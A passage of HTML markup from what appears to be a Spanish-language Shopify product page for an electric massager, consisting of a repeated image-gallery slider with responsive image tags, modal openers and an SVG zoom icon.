      src="//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096821844">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--17755043168340__main-23523096854612" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523096854612">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-2.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096854612">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523096887380" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523096887380">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-4.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096887380">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523096920148" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523096920148">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-3.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096920148">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523096952916" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523096952916">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-8.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096952916">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523096985684" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523096985684">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-5.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523096985684">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097018452" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097018452">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-6.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097018452">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097051220" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097051220">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=493 493w,
        //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=600 600w,
        //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400 800w"
      src="//gabaray.com/cdn/shop/products/Electric-Massager-10.jpg?v=1708485400&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23523097051220">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17755043168340__main-23523097083988" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-23523097083988">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=493 493w,
          //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=600 600w,
          //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400 800w"
        src="//gabaray.com/cdn/shop/products/Electric-Massager-11.jpg?v=1708485400&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
